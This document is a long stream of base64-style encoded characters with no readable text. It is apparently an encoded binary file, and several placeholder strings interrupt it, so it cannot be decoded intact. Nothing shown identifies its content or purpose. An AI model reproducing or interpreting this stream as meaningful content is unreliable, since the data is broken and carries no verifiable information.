yWmrkIMdXzjw1QWUZWfqlTCBC4xNxMJXvv4CJhIfIFWGXQ+/[base64]/kwdANT9e8Om4p5yMHsiMZE3OxXwjnPAquvTsA4BVYNPJENK40HY2NijCLrQix3bNpihC8quwpCFgAPeAlfb0dr2B1DZNgnK4AMqkDIOVFA0Nocby+O+jszMXO7qohvM6W7Autk9Te65Gt7dknfvtspo7ORbSUnpN2MT2d6AC/zPa0WYoL2ivAfgLgKmXlTjOJPRb/LLrukk42IkY6O5G95MnTnMxjdvMvVl9eP+ZI3jRX6kVEuFTicXTqnG82pYm0hiEiVxl0ysgJlb4F5iZ50CNICCFszqCZMUYCYVYWxMCP34yB/FsZNthqNXIbc5wMGEkBshCD39phn8rQxU/iAC5FbZb/UsZtiPghapLpUAA/Ay2tHey3Wbud3kevsIRRAD7zbFmpX2XWa6LrnCfPXhpIcbyNR3fjdEaiVf3vQVRnFgH2Bzf0JPvnQkqkN+IJIYh+EnvfM7mgFYesJ5HjhGIMI6yFNEWIFoAYgwCNUoHgccqjcp5hI7IxRFe6IBMVdI41MWXIVwbOEAJ/BrTSBjrUV8OpZ8RFiEN2Z0zXd0Q1YEB9I21gchDEJBOzUET8csIsBTegN+CeYZM6JfYocUg8NljDIAjIJuMwNmT/VUSAE/6DEjHIAgVuAJvTAP+zAP36YiSAFefZcZ+8eAi/F/J8gv/wZEAQd4BMdW/[base64]/+wD87gCf9wj/+wAyXydktyifkHKYvHTlr0AP9XFqOYhwOYf4W4TYfITUsCWYvSG2cBibmxMGJhFO1UcQFzcYBxNJ34kSKygmfFMiU4UKdzJFLFZaf2eR8nKaz3Yax4/jiuOBod0GqyaBwaxVy/[base64]/FmxcQ2O9SIRFWZzGaZyZoAmaoApOeQfH2AVCtjYypSHNyCxWRwJZJyGv/sSVzHUuYMkZYgk4ZAlVM7NEAUCO5Zh2T3VdRvEBMRAFXwAJxHAO94gOMsABb3CPvfAGMRABN2KP92gFJ9IU/hgwomVWjQNYgbk4irmYjCmY/[base64]/orjmIeWGRZAo4rnFTmTmAVBJEKBdw9qqBHaZxM6mQTnoRiKXxt6pgQ1iJZ2oqPJgYQBWKQpqiSqcSqaMtkkcILyos/DVghVcqfJRAq3PSsHYq1Ym3uScjoiSNehFFDxWSfwHkbKBkB5Y0l5lEtKlE36rKugCqtQClJaCq1wrbqgC61QClb6nEp3BDvwIA0iIduWQRmyQdvGdWMKlmW6LxzKh/2kpuk5MzyFBGgQp3T4D+hAn3T6D/Mwp/tAaS5wj28QBUjwjlJBAp6wKPz6D72QHIm0Fn7lGcfEZ4qYPV7RoA56kBD6j74DmVEimVQCUATFG7BxZvXVORnoRYa5/oml6heYh6oyO7M0W7Myi08tgjAEFyVQQidKJLKEV5iCGSkvmaN7BFHn9GF7UpM35ByCtJtEERU4V6zA1j/IOghJCoxMGq3S+qxUWgpN+rXWqgvBEAy7kK3bqgmZcAfKmG3Q0lNUiG3oClzYuK7fGZa2lGU6RIqEZmZchp48FQV7IIf/2q9fQGkkAAlv8AVDkALrgqdz6p8BYAVR8A9RIBWoIBUW4AlfgAq9AKDzkDkOgACgSifCs4AruqjmmbGPCqk8NFaas7Ga8y8eS4BBNHBA+01ehF/TtRoBFWHlNk8CubQ2W7zGe7woanO5OyWks7xjYXqLYlAr20MrVz6X/jUjrDiTFXND7xM5hVRiLcIWu0e1wbaLWKusSdmsz3oLt/[base64]/lXQBc3XBnnACKWAtq1ACk7ZBlWwdSmgAsc1IQZLwBeCBEfgAt1JTApcI3prASRgZG+ACsSADvhIDJBgBcSwAxEQCfj4BpR2TQ8QA2hwCKhQl//AAZ9jBXLCASqQn/e4A3YGFRMLIpKzxUBEurt7wwuVw23HzILow+0VHJZaMLiLqWy1RPcFG5pqeSaKGKMJxVMczqgaJEYBFyjqF1iczoCGUPQDKIuzu6oIPmAcHdhrtNrLWeCRxmAsF//1AG7sHkY6bEIodMUJrQbNvrfACtSaCYvQBsqWW7l1BIKMjIVMCq2QrdpKCqPAtkGQAilwGClQLNKWSsdCLSKQySy0/sl/8wApsANWsAdx2rD9+g+6HAD78AEAsAOtrDJTYQV1CI/96gKJKhU7gAqRMBX+KRU5cCGQMKdDcACD+Dt9SMwz/G82ah4JoMywmyQ73EY9DM2Wcbvw9Wch+xWkszBXwaIQaXEtayeBQbzijKqGQaLy0nhUAmBPnBbqvNdUEr0aeSMYaxYedoOWFSPZy6s8ahzdG8ZsnBoCoABv/IM8h6R0XJTQitCYzQqaTa0N3QVOIARFEARC4ASBbAZ3oAmmIAzLgA3MsAzKEAzaWgobXQUt8MgpECwxtTbIVRgq0EFbh9IrpNIWsDb2iq+2PNP9igZSgQ6p7Mv/gAoBwFNx/okO2oAENXp6Q1C4c/oGUoGn6PAFX+ACSCACCavLAPAAhXvC8/Y64jLDBUoVG1Y/Wd269nJnyxwzkipNHQvWlgHEoDbWaYVYo0PNYZEV0dw4CIYd3ywacQ0q4+K8FkDXK8bXWNwAVGcFaLAHX2EVKgvDnPMiptJq1jvG4XPPsPgc7wPGobLGHODYQ+oeks1aNEbHzBqMedyk7KvZms2+paAKg/DQLTUrVWDamVC/yrDa2YANSt7arp3RjNAFNzACI1AsN4ADQYADWF7bKdABj+xBb2JVIdRAghunxHDcyA2wdHmP8wALO6DUOUACEfAFc9oL4S0/7cUBZr4HUiEC/vuADp5AaWiA0+dth3LEl/[base64]/g0VMeAy0A3FaWaWL+Br0wwbY8D1aQAC4QBcRw5nlpjfrkAGjwBf9GAtutMiIAn1bwJ6Q8pws7FTtA3gBwDkcw/[base64]/uACVOECX/BA06L8U5ED/HoOn0NPpcE3Q81nNi8QkD4pYcHz5r9vAvXeP++xBWiAQsyooMqypS6qjBeJTr/XyjsWH8D8yF24X1ABAJEhwcAhsIg5czZv379/[base64]/gQdWrQIVMQwRkSN2pmOlK1HWkASiWGOlA9UvEFHMsLIFMR65fgwD+I8lAIctA7wIOUeiJFa53B2yDWAGClGMs+ofGSCBxEidPAeXvx48uEfnJxOMkAAfu3dH4AfP4GDgfXnJ8WfX3/SB/39/wcwgPQGJLDAlNZDMEEFESSgQQcJsK++BNNbTwDuOBAhww425BC8CD8EMUQRRySxxBJJWOih1BiC5w85mKjvjRX/2UNGhs6RLSOIIHlAxV5EgIQheeQASSSSBhJwQJZoSiAABBzY6SbReAqqSp+IGkoDBfJDyienONBuqqpuQAEFGM684YYggnCCiq7i4usstFpR/uuXW9oaRSy37rJjDSqeeIIKM/AqRZdrDh3MsHKwWSaxNorAyokinuCqCgcuW+ABqnCIIQbwpgRVNBd6mXHFKJIc6Y1erOjAtQAY8uQNK0ZCgqF5XEDiod0S2AcNAESIaB/0RnoAiS/2cGYfYnajFSJYWpPx2ZG+QAKABDyJYSQrIBLB2u6+27A8ccV9IIFhB3Tvvfjgm+/D/d7ND0B5/zPXQHvvdXVBBZtMsMEIG+z3wQ+/07BDDiMwMWGFFV4gAhE+kEGHKN5ABZaE0VgRY4hCkYPI+iAxqFSGYIlAo32sWEg4hlABIAqGyPE4qiPLRdU1AUqyLAAoo5RSJyt//v4JSw4iQAo/mHDioIKcwJTqBBRO2GADp9FUMwhI2+xikDxLQYsVOussS8+3BvGiiCDOHLMIM8zI5JdgrlmGGWbKKceccsZZJpg7jnjMCUCf6AoBAC7rToQYcMDBs1AX3ymFWEQeWebtSLWVmCiYHUnlf3oZiQSG9rFOhn9YAwCdIQDYNqIPULKCGFTQ0OGBmgFIAaJ9PkCj25b/OSfJBARvzXOGhkiAYPDGRb482Q1Mt7112aUPRHjfnbd6+s7FN/sC9V0QwoVFfMBggxH+vnwSG35YBiSseAOSXpw5R6OMNJrHxA+GkN92iLLp+Af7coQIMVKXERXJjxgAyNE+/qIAC96pjBkxQ8/[base64]/f7ARWPVDCfCG4CsAlIwhXwDX8ZK3SfFQcDrraR4/nneAdoloevGq3rxioj1W4ot76/Ge+SIUvg4ULFyy/B76IDYEK6ABEhWDRfxQ/oPHfyAENeeInogWULGIQEJz/9AHJeSgBoHUh3L7eOZGEuAMiOwBI3g8xwOGABErIOEacqhmkiSIpNZY0IKD2xnPlrJBKnmwSkLTEpeU0hMT0iQCJ1HACFBwgyK4yQ540Etd6qIXhuolT2XJoZ3utCczQOYEGhCBAzqQgy/A4odIJMQqgqGMJ0YxioxaTBt+GIQn2IEQQagQAcCYoRZwSgRoxCkSsgkRFKIkAV/YgQowl5J5aCNZtuqFzOzoiX98AQC4GgkarMBU1EQhJWgwiDN6AQtIVIskp4HIDkiSkZ4iARIjUQHpEKAyWGQokx3iJPKWl56BhHKUpQzRKfGT/sr/0Kc/nmxlYAf0yljiciDk+ath7aNLF+hgCBPrqGmwuaJIyG+n/yAGIRsCC3moASQi0kFquAmRXhCiYzWIkIpIJr/R4vGAA4xEM/YBi2fIgxzKqEENpFkBdo7EQgNBAPaKsx4EPMACxtXJPOdJk6BwwJ5CIUpPiuaAo3RJAybMyT8BENAWBIEKXmDDXcTLp7sooqE3ZEUOWbEKt7zlMW64wQhaoAEV5MAQvDDDHe6QiUyU4m0ljUc8TtqK/LbhCWzAhB3u0IEEcScCKhxBp1LwGZwybgejRc3qAHAcA4GVIdNhzjwOoY03jGQIe8gBVSHiVN8K9QHAc42K/+EJ/hmgZCHZAkAOYDy4BIhARcvS5CaHFlcLAPZA7GneKOmDgBHth698dUB/LiVYKm+ve4rF8ocgtgMktM8gvWBkatRYqpCJzBlvgNlnQbQAsEICwxDRhovUwFv7jFZZwwGAZp0F1g2MIRAu6ligO2Yf315mgjteCQAsWJIo9wwpy2Xuc62EJYwWTQFbGuF1zeidkwhAvt4Fbx1qaAY/eWENNRyEec3r0FWkFxnI+AUrevgWJ7QhD2doQQzWFIRO5MEMi2hFK3SRDLiV1B72OKku2rCINawhwYMwQ84kuAALQLimKTBjhc8oAj1fcgeHYNl0IpADJKDhEIzUjk+3tQ8k/nDAEyNxwawS8EzOtWaXaEBFL4a1A/[base64]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[base64]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[base64]/BCss48J6t6yC2daKCuQKNsucHLo8l8q9CXxA14B36QOIHIaEjsaA+8jBQnEFhovXfnQdSxc87HW3rLr/wCI5Xa/PM25xFlioUIwWHBqxA3ImBBtccRKs/nBbfRfksIVlDbYj9iX26OPFJ2hskscfJ4nJkmyMrEgquChTjj32pKwLUKzgsmVRXh4VszlOQVXmNqhm9GNWHsAVrehMBC0YkcA+ALS1NE1PVngDElSApwYWKgZf6AXVHmO1alQDHN/gRtdE9Y11uKOEaqNLOdz2GXaQbR3t8IY3vsGpetAlbF3zgdxMxRCGwAZVeOOH3lwlvetAInCB41zjEPSHQFAiFKmwxS+UgQ14yOMJNWABwSp3ndzRah860OJ1+LQc1Q3COehgzwYS0IDX0asu5LDWG+4yhCLSZRtyMEFx5piJXv3iH6GTV10ugSA84k4/dXHGB4ymOtYR/kd404MRnuIksAgQxC3E49daehaXFkmPeggZQQQq4q8dmWh7F+OIAszgJJOITxWuPAkmXjIyTKTPGsyYGcquwatVAKVl9TuKMvA3FZrhgxcaAWAACQMWC3RgBDcLQPI68BdCUbCa1nRLDN6AwQxi42rUAFs3QBhC0KxDHO0whz/2sY5ohIM5oYoGON7hj7vc4xtmo4s6QtiHHM6Nhz38YRD5xjAiOmcf+8gHPLKhjF+oIhTY0I4oAuFEXARjivnQx7zwogIwgudBtnIGR6sDuE/JIQgZxUu1rqUVBjEHF/eKox/ZWJdiJKg4DkDQHODhR7ugIqP1kQMTKocKF9jF/nd0+R0hlxkc2FwyksZbmAY2OZAJsqVF0XuV9ATiyQ4gr2cP0ND2/ve/jghhEEUaBZJcqVaVxBImJEkfMq5RjnjkrxzXYIUqelk/[base64]/r1w7z+2YbvpQG4xEAIAHf1ox/wKLKtxwlMlDSIQqMrJLFp9VVWP68kL72tGtrkeWMOKFe4BYANtOOuRbKFiFasiSS8RCS2LopQxmWMcyFAFL4PipZdZw6/jCKz+iAmF/[base64]/qgpcRxgAieM148n/[base64]/GHanH2BeWlEuvKhWjjzaY67l3FoLWUzAHn79j18ANQEiEA9+7HKNYVEnAn+M/kTszjE4BAVVi4qMAKrnkZw33IHZUH024Ds57YQ8EqsVUICOIpKRqwSA2xY7pgBOcIeSeIzc5bZFiy9xibfeIor5voYyxDQOhtJ7x7/A97v3TTNyWCAjGvrRmhIwmAkueTICeOwD0sI0hje8aT4QQyUozucQqoMdNf/Mt97ZGRbSZfigydQ/2hGNb53tzuwA22fa+Y9paD8cY2uOl21eA5zLTdC+4TkHDE345H7HCmJnuhH1IY/nopeRnV4v/IcQXi4qB7+8w4stpBdxxIJdEEN+cAvroAKAxcIDAJgyyMHjFAfgiB0xxMKB4BrkfMsF1YUMoF19MNjfBZ4Ivsjg/[base64]/NGK/D2XLURXIDBaEiVVeDVDJs7DAHHU1NHFG2XAB7xfsIhiAoxUXegDe0zHHy2dEcjB1yUACcwLJMxOXrjXLSAIvmjFJSpIAOBfevzDG8zK/gNGYLONoDQGRwma4IUJhAKooOKJ2L+NlbcBQOTNIFqtWC/dgiuVBEvMhFEkA8uYI47dgk/UG1993lII1szQDBJom1hlRXHwC1uMQAtMBkeoyANUCAV9IULWSBhaHCB2Bg1NwzdIA5/[base64]/[base64]/j5SBlSAQBDM4v1IiHlIC0LeCLSBSVjeY0Ym+bgEG7ABSZREXmVJK5geX+GbX3mmPd7jEzLeCxpmAHyVI2lAab7gV2lbZB1ka0ZpYKSBpfzappzcfLhkIMqLP9gDbM1TG34fO3QGNySHO9CZNySfl/6DNDDfdUZDN9Rh+JWppjifqMwCDj3id+qccIXnoY3ndZBaMJ6nLtiCrwClEi1dTyoHKfynFjVlc6SnXTAgRynqXTxjAlyOXaBRdWhqXcBDTVmqXbhUcTwAfdJKDhDDDRDYd0yoFSSSHAHAE2yoVuylhwIe4ZVgw9DIm3CA9pyokW7bivoIAsggDdpgjKbj/kiEhCKMwpKMQufpwi/[base64]/usqQCYsjcRkFokiOAmUUKvfJsNRcKYyBMOPZqtTTMVUYIMIdOsLronraQVxaUALpAAHIJwDbAg4JsCHXQ/2EEZXZQ/ohq7ogu4D9ICllFDCNmxt0UU3TANdfIM4pI04zQs7QF/FRkNwSh8L+cOY1tnTeoOnsMOv2QNp4es/+AM4fMaa/kPyimFnpIFMgmfPURugXocGsOclPJH6WJTe2WytpALYgpHRKgclzEEdaosIgJFz/IJKLe0/XELdler7DYLTNgf4UoioOgckfMs8zAHUXYcO7AcbvQEAzEoohG+xkC3gkW2MnKDDuMgJEBdDRMyIKCZY2U3bJgC3Feni/h3BDKpV3dptyLiExrwYtAZuMKRwMNwbZxKuMiwDvB0u4jLCZLhg42mIABCHCBBXCrRABzxW630bZG1uYi2AVxXx6CaxEquIA9CAqEyLxi4fXRwDRbIDO9SDOH1DRnkK8UbD94WZN0ikZzCfXbDDmpLx8dKDO/RuNLjuXRTi6tLFmzovd5Kf9N4k9aosdezAL7Zl93pvT6YCV4LRB0ztpSKIGUhqXUSCFomAc3CHA/SicvwCLCaAMuIFLqSRIzeHKAyyVoiAIjtHPqxO5AhqL8jAsTjDt1yCJydwh7pInhTe+k3brs7IjKxIBXNEiBXpYaUozsxgKqiVWp3EkriE/iAcMzIXHbshQzAIA+jxBDIAQzIIg77RWP4wgxnUMM5oRQ5/FUNIU0AeqTf+iAPYRhEbsQOc8xKvM+jWSPJcCkWKwzGg4ZYer/H+AxZz5JkZ70ZCnz9YCgvtQzkw3xr/Az2EQ8IKLDeEgztoaUL7Jpi+k52tnPNGwyykQRqMH87dsfoFh05SB38CMqYZlHmSAyXEb+XI4nKQTlABo3PIQOVMKHMIsgNcsl2Qg/0Rh0vfRTaQi0wvRyigNCjDn6lVMnU4KF0QsDLOBfxCTvJYEsPEMkE0sLTtS8P8hkCIAC6fyO3tsrdpRFeQmLe1gDgKc2SO8DHTgVonAiUkQiVY/oIliEIttBsuYMIgdN40/1UM50/+tEIbjAAAUQY/aojsIcCbXGELjMC6HpwQD0ZiZc9js7Nkh+6lYCk+uxaDgixoHMO8NC+d/[base64]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